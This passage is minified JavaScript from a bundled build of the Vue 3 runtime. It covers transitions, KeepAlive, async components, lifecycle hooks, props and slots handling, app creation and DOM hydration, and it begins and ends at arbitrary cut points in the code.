i;Object(r["s"])(t)?i=t:(i=t.handler,n=t);const s=bc;yc(this);const l=Tn(c,i.bind(o),n);return s?yc(s):Oc(),l}function Rn(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Pn(e,t){if(!Object(r["y"])(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),qe(e))Pn(e.value,t);else if(Object(r["q"])(e))for(let n=0;n<e.length;n++)Pn(e[n],t);else if(Object(r["E"])(e)||Object(r["w"])(e))e.forEach(e=>{Pn(e,t)});else if(Object(r["A"])(e))for(const n in e)Pn(e[n],t);return e}function Mn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return io(()=>{e.isMounted=!0}),uo(()=>{e.isUnmounting=!0}),e}const An=[Function,Array],In={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:An,onEnter:An,onAfterEnter:An,onEnterCancelled:An,onBeforeLeave:An,onLeave:An,onAfterLeave:An,onLeaveCancelled:An,onBeforeAppear:An,onAppear:An,onAfterAppear:An,onAppearCancelled:An},setup(e,{slots:t}){const n=vc(),o=Mn();let r;return()=>{const c=t.default&&Dn(t.default(),!0);if(!c||!c.length)return;let i=c[0];if(c.length>1){let e=!1;for(const t of c)if(t.type!==Lr){0,i=t,e=!0;break}}const s=Ve(e),{mode:l}=s;if(o.isLeaving)return $n(i);const u=Bn(i);if(!u)return $n(i);const a=Vn(u,s,o,n);Hn(u,a);const f=n.subTree,d=f&&Bn(f);let p=!1;const{getTransitionKey:h}=u.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,p=!0)}if(d&&d.type!==Lr&&(!Yr(u,d)||p)){const e=Vn(d,s,o,n);if(Hn(d,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},$n(i);"in-out"===l&&u.type!==Lr&&(e.delayLeave=(e,t,n)=>{const r=Ln(o,d);r[String(d.key)]=d,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=n})}return i}}},Fn=In;function Ln(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Vn(e,t,n,o){const{appear:c,mode:i,persisted:s=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:a,onEnterCancelled:f,onBeforeLeave:d,onLeave:p,onAfterLeave:h,onLeaveCancelled:m,onBeforeAppear:g,onAppear:b,onAfterAppear:v,onAppearCancelled:y}=t,O=String(e.key),_=Ln(n,e),j=(e,t)=>{e&&ht(e,o,9,t)},S=(e,t)=>{const n=t[1];j(e,t),Object(r["q"])(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},x={mode:i,persisted:s,beforeEnter(t){let o=l;if(!n.isMounted){if(!c)return;o=g||l}t._leaveCb&&t._leaveCb(!0);const r=_[O];r&&Yr(e,r)&&r.el._leaveCb&&r.el._leaveCb(),j(o,[t])},enter(e){let t=u,o=a,r=f;if(!n.isMounted){if(!c)return;t=b||u,o=v||a,r=y||f}let i=!1;const s=e._enterCb=t=>{i||(i=!0,j(t?r:o,[e]),x.delayedLeave&&x.delayedLeave(),e._enterCb=void 0)};t?S(t,[e,s]):s()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();j(d,[t]);let c=!1;const i=t._leaveCb=n=>{c||(c=!0,o(),j(n?m:h,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,p?S(p,[t,i]):i()},clone(e){return Vn(e,t,n,o)}};return x}function $n(e){if(Wn(e))return e=cc(e),e.children=null,e}function Bn(e){return Wn(e)?e.children?e.children[0]:void 0:e}function Hn(e,t){6&e.shapeFlag&&e.component?Hn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dn(e,t=!1,n){let o=[],r=0;for(let c=0;c<e.length;c++){let i=e[c];const s=null==n?i.key:String(n)+String(null!=i.key?i.key:c);i.type===Ir?(128&i.patchFlag&&r++,o=o.concat(Dn(i.children,t,s))):(t||i.type!==Lr)&&o.push(null!=s?cc(i,{key:s}):i)}if(r>1)for(let c=0;c<o.length;c++)o[c].patchFlag=-2;return o}function Un(e){return Object(r["s"])(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Gn(e){Object(r["s"])(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:c=200,timeout:i,suspensible:s=!0,onError:l}=e;let u,a=null,f=0;const d=()=>(f++,a=null,p()),p=()=>{let e;return a||(e=a=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise((t,n)=>{const o=()=>t(d()),r=()=>n(e);l(e,o,r,f+1)});throw e}).then(t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),u=t,t)))};return Un({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return u},setup(){const e=bc;if(u)return()=>zn(u,e);const t=t=>{a=null,mt(t,e,13,!o)};if(s&&e.suspense||xc)return p().then(t=>()=>zn(t,e)).catch(e=>(t(e),()=>o?nc(o,{error:e}):null));const r=Ge(!1),l=Ge(),f=Ge(!!c);return c&&setTimeout(()=>{f.value=!1},c),null!=i&&setTimeout(()=>{if(!r.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),p().then(()=>{r.value=!0,e.parent&&Wn(e.parent.vnode)&&Pt(e.parent.update)}).catch(e=>{t(e),l.value=e}),()=>r.value&&u?zn(u,e):l.value&&o?nc(o,{error:l.value}):n&&!f.value?nc(n):void 0}})}function zn(e,{vnode:{ref:t,props:n,children:o,shapeFlag:r},parent:c}){const i=nc(e,n,o);return i.ref=t,i}const Wn=e=>e.type.__isKeepAlive,Kn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=vc(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const c=new Map,i=new Set;let s=null;const l=n.suspense,{renderer:{p:u,m:a,um:f,o:{createElement:d}}}=o,p=d("div");function h(e){to(e),f(e,n,l,!0)}function m(e){c.forEach((t,n)=>{const o=Fc(t.type);!o||e&&e(o)||g(n)})}function g(e){const t=c.get(e);s&&t.type===s.type?s&&to(s):h(t),c.delete(e),i.delete(e)}o.activate=(e,t,n,o,c)=>{const i=e.component;a(e,t,n,0,l),u(i.vnode,e,t,n,i,l,o,e.slotScopeIds,c),Or(()=>{i.isDeactivated=!1,i.a&&Object(r["p"])(i.a);const t=e.props&&e.props.onVnodeMounted;t&&pc(t,i.parent,e)},l)},o.deactivate=e=>{const t=e.component;a(e,p,null,1,l),Or(()=>{t.da&&Object(r["p"])(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&pc(n,t.parent,e),t.isDeactivated=!0},l)},En(()=>[e.include,e.exclude],([e,t])=>{e&&m(t=>Yn(e,t)),t&&m(e=>!Yn(t,e))},{flush:"post",deep:!0});let b=null;const v=()=>{null!=b&&c.set(b,no(n.subTree))};return io(v),lo(v),uo(()=>{c.forEach(e=>{const{subTree:t,suspense:o}=n,r=no(t);if(e.type!==r.type)h(e);else{to(r);const e=r.component.da;e&&Or(e,o)}})}),()=>{if(b=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return s=null,n;if(!Jr(o)||!(4&o.shapeFlag)&&!(128&o.shapeFlag))return s=null,o;let r=no(o);const l=r.type,u=Fc(qn(r)?r.type.__asyncResolved||{}:l),{include:a,exclude:f,max:d}=e;if(a&&(!u||!Yn(a,u))||f&&u&&Yn(f,u))return s=r,o;const p=null==r.key?l:r.key,h=c.get(p);return r.el&&(r=cc(r),128&o.shapeFlag&&(o.ssContent=r)),b=p,h?(r.el=h.el,r.component=h.component,r.transition&&Hn(r,r.transition),r.shapeFlag|=512,i.delete(p),i.add(p)):(i.add(p),d&&i.size>parseInt(d,10)&&g(i.values().next().value)),r.shapeFlag|=256,s=r,an(o.type)?o:r}}},Jn=Kn;function Yn(e,t){return Object(r["q"])(e)?e.some(e=>Yn(e,t)):Object(r["G"])(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Qn(e,t){Xn(e,"a",t)}function Zn(e,t){Xn(e,"da",t)}function Xn(e,t,n=bc){const o=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(oo(t,o,n),n){let e=n.parent;while(e&&e.parent)Wn(e.parent.vnode)&&eo(o,t,n,e),e=e.parent}}function eo(e,t,n,o){const c=oo(t,e,o,!0);ao(()=>{Object(r["Q"])(o[t],c)},n)}function to(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function no(e){return 128&e.shapeFlag?e.ssContent:e}function oo(e,t,n=bc,o=!1){if(n){const r=n[e]||(n[e]=[]),c=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;T(),yc(n);const r=ht(t,n,e,o);return Oc(),N(),r});return o?r.unshift(c):r.push(c),c}}const ro=e=>(t,n=bc)=>(!xc||"sp"===e)&&oo(e,t,n),co=ro("bm"),io=ro("m"),so=ro("bu"),lo=ro("u"),uo=ro("bum"),ao=ro("um"),fo=ro("sp"),po=ro("rtg"),ho=ro("rtc");function mo(e,t=bc){oo("ec",e,t)}function go(e,t){const n=Jt;if(null===n)return e;const o=Mc(n)||n.proxy,c=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,n,s,l=r["b"]]=t[i];Object(r["s"])(e)&&(e={mounted:e,updated:e}),e.deep&&Pn(n),c.push({dir:e,instance:o,value:n,oldValue:void 0,arg:s,modifiers:l})}return e}function bo(e,t,n,o){const r=e.dirs,c=t&&t.dirs;for(let i=0;i<r.length;i++){const s=r[i];c&&(s.oldValue=c[i].value);let l=s.dir[o];l&&(T(),ht(l,n,8,[e.el,s,e,t]),N())}}const vo="components",yo="directives";function Oo(e,t){return xo(vo,e,!0,t)||e}const _o=Symbol();function jo(e){return Object(r["G"])(e)?xo(vo,e,!1)||e:e||_o}function So(e){return xo(yo,e)}function xo(e,t,n=!0,o=!1){const c=Jt||bc;if(c){const n=c.type;if(e===vo){const e=Fc(n);if(e&&(e===t||e===Object(r["f"])(t)||e===Object(r["g"])(Object(r["f"])(t))))return n}const i=wo(c[e]||n[e],t)||wo(c.appContext[e],t);return!i&&o?n:i}}function wo(e,t){return e&&(e[t]||e[Object(r["f"])(t)]||e[Object(r["g"])(Object(r["f"])(t))])}function Co(e,t,n,o){let c;const i=n&&n[o];if(Object(r["q"])(e)||Object(r["G"])(e)){c=new Array(e.length);for(let n=0,o=e.length;n<o;n++)c[n]=t(e[n],n,void 0,i&&i[n])}else if("number"===typeof e){0,c=new Array(e);for(let n=0;n<e;n++)c[n]=t(n+1,n,void 0,i&&i[n])}else if(Object(r["y"])(e))if(e[Symbol.iterator])c=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);c=new Array(n.length);for(let o=0,r=n.length;o<r;o++){const r=n[o];c[o]=t(e[r],r,o,i&&i[o])}}else c=[];return n&&(n[o]=c),c}function ko(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(Object(r["q"])(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function Eo(e,t,n={},o,r){if(Jt.isCE||Jt.parent&&qn(Jt.parent)&&Jt.parent.isCE)return nc("slot","default"===t?null:{name:t},o&&o());let c=e[t];c&&c._c&&(c._d=!1),Hr();const i=c&&To(c(n)),s=Kr(Ir,{key:n.key||"_"+t},i||(o?o():[]),i&&1===e._?64:-2);return!r&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),c&&c._c&&(c._d=!0),s}function To(e){return e.some(e=>!Jr(e)||e.type!==Lr&&!(e.type===Ir&&!To(e.children)))?e:null}function No(e){const t={};for(const n in e)t[Object(r["S"])(n)]=e[n];return t}const Ro=e=>e?_c(e)?Mc(e)||e.proxy:Ro(e.parent):null,Po=Object(r["i"])(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Ro(e.parent),$root:e=>Ro(e.root),$emit:e=>e.emit,$options:e=>Bo(e),$forceUpdate:e=>e.f||(e.f=()=>Pt(e.update)),$nextTick:e=>e.n||(e.n=Nt.bind(e.proxy)),$watch:e=>Nn.bind(e)}),Mo={get({_:e},t){const{ctx:n,setupState:o,data:c,props:i,accessCache:s,type:l,appContext:u}=e;let a;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return c[t];case 4:return n[t];case 3:return i[t]}else{if(o!==r["b"]&&Object(r["m"])(o,t))return s[t]=1,o[t];if(c!==r["b"]&&Object(r["m"])(c,t))return s[t]=2,c[t];if((a=e.propsOptions[0])&&Object(r["m"])(a,t))return s[t]=3,i[t];if(n!==r["b"]&&Object(r["m"])(n,t))return s[t]=4,n[t];Io&&(s[t]=0)}}const f=Po[t];let d,p;return f?("$attrs"===t&&R(e,"get",t),f(e)):(d=l.__cssModules)&&(d=d[t])?d:n!==r["b"]&&Object(r["m"])(n,t)?(s[t]=4,n[t]):(p=u.config.globalProperties,Object(r["m"])(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:o,setupState:c,ctx:i}=e;return c!==r["b"]&&Object(r["m"])(c,t)?(c[t]=n,!0):o!==r["b"]&&Object(r["m"])(o,t)?(o[t]=n,!0):!Object(r["m"])(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:c,propsOptions:i}},s){let l;return!!n[s]||e!==r["b"]&&Object(r["m"])(e,s)||t!==r["b"]&&Object(r["m"])(t,s)||(l=i[0])&&Object(r["m"])(l,s)||Object(r["m"])(o,s)||Object(r["m"])(Po,s)||Object(r["m"])(c.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:Object(r["m"])(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Ao=Object(r["i"])({},Mo,{get(e,t){if(t!==Symbol.unscopables)return Mo.get(e,t,e)},has(e,t){const n="_"!==t[0]&&!Object(r["t"])(t);return n}});let Io=!0;function Fo(e){const t=Bo(e),n=e.proxy,o=e.ctx;Io=!1,t.beforeCreate&&Vo(t.beforeCreate,e,"bc");const{data:c,computed:i,methods:s,watch:l,provide:u,inject:a,created:f,beforeMount:d,mounted:p,beforeUpdate:h,updated:m,activated:g,deactivated:b,beforeDestroy:v,beforeUnmount:y,destroyed:O,unmounted:_,render:j,renderTracked:S,renderTriggered:x,errorCaptured:w,serverPrefetch:C,expose:k,inheritAttrs:E,components:T,directives:N,filters:R}=t,P=null;if(a&&Lo(a,o,P,e.appContext.config.unwrapInjectedRef),s)for(const A in s){const e=s[A];Object(r["s"])(e)&&(o[A]=e.bind(n))}if(c){0;const t=c.call(n,n);0,Object(r["y"])(t)&&(e.data=Te(t))}if(Io=!0,i)for(const A in i){const e=i[A],t=Object(r["s"])(e)?e.bind(n,n):Object(r["s"])(e.get)?e.get.bind(n,n):r["d"];0;const c=!Object(r["s"])(e)&&Object(r["s"])(e.set)?e.set.bind(n):r["d"],s=$c({get:t,set:c});Object.defineProperty(o,A,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const r in l)$o(l[r],o,n,r);if(u){const e=Object(r["s"])(u)?u.call(n):u;Reflect.ownKeys(e).forEach(t=>{jn(t,e[t])})}function M(e,t){Object(r["q"])(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(f&&Vo(f,e,"c"),M(co,d),M(io,p),M(so,h),M(lo,m),M(Qn,g),M(Zn,b),M(mo,w),M(ho,S),M(po,x),M(uo,y),M(ao,_),M(fo,C),Object(r["q"])(k))if(k.length){const t=e.exposed||(e.exposed={});k.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});j&&e.render===r["d"]&&(e.render=j),null!=E&&(e.inheritAttrs=E),T&&(e.components=T),N&&(e.directives=N)}function Lo(e,t,n=r["d"],o=!1){Object(r["q"])(e)&&(e=Go(e));for(const c in e){const n=e[c];let i;i=Object(r["y"])(n)?"default"in n?Sn(n.from||c,n.default,!0):Sn(n.from||c):Sn(n),qe(i)&&o?Object.defineProperty(t,c,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[c]=i}}function Vo(e,t,n){ht(Object(r["q"])(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function $o(e,t,n,o){const c=o.includes(".")?Rn(n,o):()=>n[o];if(Object(r["G"])(e)){const n=t[e];Object(r["s"])(n)&&En(c,n)}else if(Object(r["s"])(e))En(c,e.bind(n));else if(Object(r["y"])(e))if(Object(r["q"])(e))e.forEach(e=>$o(e,t,n,o));else{const o=Object(r["s"])(e.handler)?e.handler.bind(n):t[e.handler];Object(r["s"])(o)&&En(c,o,e)}else 0}function Bo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:c,config:{optionMergeStrategies:i}}=e.appContext,s=c.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>Ho(l,e,i,!0)),Ho(l,t,i)):l=t,c.set(t,l),l}function Ho(e,t,n,o=!1){const{mixins:r,extends:c}=t;c&&Ho(e,c,n,!0),r&&r.forEach(t=>Ho(e,t,n,!0));for(const i in t)if(o&&"expose"===i);else{const o=Do[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const Do={data:Uo,props:Wo,emits:Wo,methods:Wo,computed:Wo,beforeCreate:zo,created:zo,beforeMount:zo,mounted:zo,beforeUpdate:zo,updated:zo,beforeDestroy:zo,beforeUnmount:zo,destroyed:zo,unmounted:zo,activated:zo,deactivated:zo,errorCaptured:zo,serverPrefetch:zo,components:Wo,directives:Wo,watch:Ko,provide:Uo,inject:qo};function Uo(e,t){return t?e?function(){return Object(r["i"])(Object(r["s"])(e)?e.call(this,this):e,Object(r["s"])(t)?t.call(this,this):t)}:t:e}function qo(e,t){return Wo(Go(e),Go(t))}function Go(e){if(Object(r["q"])(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function zo(e,t){return e?[...new Set([].concat(e,t))]:t}function Wo(e,t){return e?Object(r["i"])(Object(r["i"])(Object.create(null),e),t):t}function Ko(e,t){if(!e)return t;if(!t)return e;const n=Object(r["i"])(Object.create(null),e);for(const o in t)n[o]=zo(e[o],t[o]);return n}function Jo(e,t,n,o=!1){const c={},i={};Object(r["h"])(i,Zr,1),e.propsDefaults=Object.create(null),Qo(e,t,c,i);for(const r in e.propsOptions[0])r in c||(c[r]=void 0);n?e.props=o?c:Ne(c):e.type.props?e.props=c:e.props=i,e.attrs=i}function Yo(e,t,n,o){const{props:c,attrs:i,vnode:{patchFlag:s}}=e,l=Ve(c),[u]=e.propsOptions;let a=!1;if(!(o||s>0)||16&s){let o;Qo(e,t,c,i)&&(a=!0);for(const i in l)t&&(Object(r["m"])(t,i)||(o=Object(r["n"])(i))!==i&&Object(r["m"])(t,o))||(u?!n||void 0===n[i]&&void 0===n[o]||(c[i]=Zo(u,l,i,void 0,e,!0)):delete c[i]);if(i!==l)for(const e in i)t&&Object(r["m"])(t,e)||(delete i[e],a=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let s=n[o];if(Kt(e.emitsOptions,s))continue;const f=t[s];if(u)if(Object(r["m"])(i,s))f!==i[s]&&(i[s]=f,a=!0);else{const t=Object(r["f"])(s);c[t]=Zo(u,l,t,f,e,!1)}else f!==i[s]&&(i[s]=f,a=!0)}}a&&M(e,"set","$attrs")}function Qo(e,t,n,o){const[c,i]=e.propsOptions;let s,l=!1;if(t)for(let u in t){if(Object(r["C"])(u))continue;const a=t[u];let f;c&&Object(r["m"])(c,f=Object(r["f"])(u))?i&&i.includes(f)?(s||(s={}))[f]=a:n[f]=a:Kt(e.emitsOptions,u)||u in o&&a===o[u]||(o[u]=a,l=!0)}if(i){const t=Ve(n),o=s||r["b"];for(let s=0;s<i.length;s++){const l=i[s];n[l]=Zo(c,t,l,o[l],e,!Object(r["m"])(o,l))}}return l}function Zo(e,t,n,o,c,i){const s=e[n];if(null!=s){const e=Object(r["m"])(s,"default");if(e&&void 0===o){const e=s.default;if(s.type!==Function&&Object(r["s"])(e)){const{propsDefaults:r}=c;n in r?o=r[n]:(yc(c),o=r[n]=e.call(null,t),Oc())}else o=e}s[0]&&(i&&!e?o=!1:!s[1]||""!==o&&o!==Object(r["n"])(n)||(o=!0))}return o}function Xo(e,t,n=!1){const o=t.propsCache,c=o.get(e);if(c)return c;const i=e.props,s={},l=[];let u=!1;if(!Object(r["s"])(e)){const o=e=>{u=!0;const[n,o]=Xo(e,t,!0);Object(r["i"])(s,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!i&&!u)return o.set(e,r["a"]),r["a"];if(Object(r["q"])(i))for(let f=0;f<i.length;f++){0;const e=Object(r["f"])(i[f]);er(e)&&(s[e]=r["b"])}else if(i){0;for(const e in i){const t=Object(r["f"])(e);if(er(t)){const n=i[e],o=s[t]=Object(r["q"])(n)||Object(r["s"])(n)?{type:n}:n;if(o){const e=or(Boolean,o.type),n=or(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||Object(r["m"])(o,"default"))&&l.push(t)}}}}const a=[s,l];return o.set(e,a),a}function er(e){return"$"!==e[0]}function tr(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function nr(e,t){return tr(e)===tr(t)}function or(e,t){return Object(r["q"])(t)?t.findIndex(t=>nr(t,e)):Object(r["s"])(t)&&nr(t,e)?0:-1}const rr=e=>"_"===e[0]||"$stable"===e,cr=e=>Object(r["q"])(e)?e.map(uc):[uc(e)],ir=(e,t,n)=>{if(t._n)return t;const o=tn((...e)=>cr(t(...e)),n);return o._c=!1,o},sr=(e,t,n)=>{const o=e._ctx;for(const c in e){if(rr(c))continue;const n=e[c];if(Object(r["s"])(n))t[c]=ir(c,n,o);else if(null!=n){0;const e=cr(n);t[c]=()=>e}}},lr=(e,t)=>{const n=cr(t);e.slots.default=()=>n},ur=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ve(t),Object(r["h"])(t,"_",n)):sr(t,e.slots={})}else e.slots={},t&&lr(e,t);Object(r["h"])(e.slots,Zr,1)},ar=(e,t,n)=>{const{vnode:o,slots:c}=e;let i=!0,s=r["b"];if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:(Object(r["i"])(c,t),n||1!==e||delete c._):(i=!t.$stable,sr(t,c)),s=t}else t&&(lr(e,t),s={default:1});if(i)for(const r in c)rr(r)||r in s||delete c[r]};function fr(){return{app:null,config:{isNativeTag:r["c"],performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let dr=0;function pr(e,t){return function(n,o=null){Object(r["s"])(n)||(n=Object.assign({},n)),null==o||Object(r["y"])(o)||(o=null);const c=fr(),i=new Set;let s=!1;const l=c.app={_uid:dr++,_component:n,_props:o,_container:null,_context:c,_instance:null,version:ni,get config(){return c.config},set config(e){0},use(e,...t){return i.has(e)||(e&&Object(r["s"])(e.install)?(i.add(e),e.install(l,...t)):Object(r["s"])(e)&&(i.add(e),e(l,...t))),l},mixin(e){return c.mixins.includes(e)||c.mixins.push(e),l},component(e,t){return t?(c.components[e]=t,l):c.components[e]},directive(e,t){return t?(c.directives[e]=t,l):c.directives[e]},mount(r,i,u){if(!s){0;const a=nc(n,o);return a.appContext=c,i&&t?t(a,r):e(a,r,u),s=!0,l._container=r,r.__vue_app__=l,Mc(a.component)||a.component.proxy}},unmount(){s&&(e(null,l._container),delete l._container.__vue_app__)},provide(e,t){return c.provides[e]=t,l}};return l}}function hr(e,t,n,o,c=!1){if(Object(r["q"])(e))return void e.forEach((e,i)=>hr(e,t&&(Object(r["q"])(t)?t[i]:t),n,o,c));if(qn(o)&&!c)return;const i=4&o.shapeFlag?Mc(o.component)||o.component.proxy:o.el,s=c?null:i,{i:l,r:u}=e;const a=t&&t.r,f=l.refs===r["b"]?l.refs={}:l.refs,d=l.setupState;if(null!=a&&a!==u&&(Object(r["G"])(a)?(f[a]=null,Object(r["m"])(d,a)&&(d[a]=null)):qe(a)&&(a.value=null)),Object(r["s"])(u))pt(u,l,12,[s,f]);else{const t=Object(r["G"])(u),o=qe(u);if(t||o){const o=()=>{if(e.f){const n=t?f[u]:u.value;c?Object(r["q"])(n)&&Object(r["Q"])(n,i):Object(r["q"])(n)?n.includes(i)||n.push(i):t?(f[u]=[i],Object(r["m"])(d,u)&&(d[u]=f[u])):(u.value=[i],e.k&&(f[e.k]=u.value))}else t?(f[u]=s,Object(r["m"])(d,u)&&(d[u]=s)):qe(u)&&(u.value=s,e.k&&(f[e.k]=s))};s?(o.id=-1,Or(o,n)):o()}else 0}}let mr=!1;const gr=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,br=e=>8===e.nodeType;function vr(e){const{mt:t,p:n,o:{patchProp:o,createText:c,nextSibling:i,parentNode:s,remove:l,insert:u,createComment:a}}=e,f=(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void $t();mr=!1,d(t.firstChild,e,null,null,null),$t(),mr&&console.error("Hydration completed but contains mismatches.")},d=(n,o,r,l,a,f=!1)=>{const v=br(n)&&"["===n.data,y=()=>g(n,o,r,l,a,v),{type:O,ref:_,shapeFlag:j,patchFlag:S}=o,x=n.nodeType;o.el=n,-2===S&&(f=!1,o.dynamicChildren=null);let w=null;switch(O){case Fr:3!==x?""===o.children?(u(o.el=c(""),s(n),n),w=n):w=y():(n.data!==o.children&&(mr=!0,n.data=o.children),w=i(n));break;case Lr:w=8!==x||v?y():i(n);break;case Vr:if(1===x){w=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=w.outerHTML),t===o.staticCount-1&&(o.anchor=w),w=i(w);return w}w=y();break;case Ir:w=v?m(n,o,r,l,a,f):y();break;default:if(1&j)w=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?y():p(n,o,r,l,a,f);else if(6&j){o.slotScopeIds=a;const e=s(n);if(t(o,e,null,r,l,gr(e),f),w=v?b(n):i(n),w&&br(w)&&"teleport end"===w.data&&(w=i(w)),qn(o)){let t;v?(t=nc(Ir),t.anchor=w?w.previousSibling:e.lastChild):t=3===n.nodeType?ic(""):nc("div"),t.el=n,o.component.subTree=t}}else 64&j?w=8!==x?y():o.type.hydrate(n,o,r,l,a,f,e,h):128&j&&(w=o.type.hydrate(n,o,r,l,gr(s(n)),a,f,e,d))}return null!=_&&hr(_,null,l,o),w},p=(e,t,n,c,i,s)=>{s=s||!!t.dynamicChildren;const{type:u,props:a,patchFlag:f,shapeFlag:d,dirs:p}=t,m="input"===u&&p||"option"===u;if(m||-1!==f){if(p&&bo(t,null,n,"created"),a)if(m||!s||48&f)for(const t in a)(m&&t.endsWith("value")||Object(r["z"])(t)&&!Object(r["C"])(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let u;if((u=a&&a.onVnodeBeforeMount)&&pc(u,n,t),p&&bo(t,null,n,"beforeMount"),((u=a&&a.onVnodeMounted)||p)&&On(()=>{u&&pc(u,n,t),p&&bo(t,null,n,"mounted")},c),16&d&&(!a||!a.innerHTML&&!a.textContent)){let o=h(e.firstChild,t,e,n,c,i,s);while(o){mr=!0;const e=o;o=o.nextSibling,l(e)}}else 8&d&&e.textContent!==t.children&&(mr=!0,e.textContent=t.children)}return e.nextSibling},h=(e,t,o,r,c,i,s)=>{s=s||!!t.dynamicChildren;const l=t.children,u=l.length;for(let a=0;a<u;a++){const t=s?l[a]:l[a]=uc(l[a]);if(e)e=d(e,t,r,c,i,s);else{if(t.type===Fr&&!t.children)continue;mr=!0,n(null,t,o,null,r,c,gr(o),i)}}return e},m=(e,t,n,o,r,c)=>{const{slotScopeIds:l}=t;l&&(r=r?r.concat(l):l);const f=s(e),d=h(i(e),t,f,n,o,r,c);return d&&br(d)&&"]"===d.data?i(t.anchor=d):(mr=!0,u(t.anchor=a("]"),f,d),d)},g=(e,t,o,r,c,u)=>{if(mr=!0,t.el=null,u){const t=b(e);while(1){const n=i(e);if(!n||n===t)break;l(n)}}const a=i(e),f=s(e);return l(e),n(null,t,f,a,o,r,gr(f),c),a},b=e=>{let t=0;while(e)if(e=i(e),e&&br(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return i(e);t--}return e};return[f,d]}function yr(){}const Or=On;function _r(e){return Sr(e)}function jr(e){return Sr(e,vr)}function Sr(e,t){yr();const 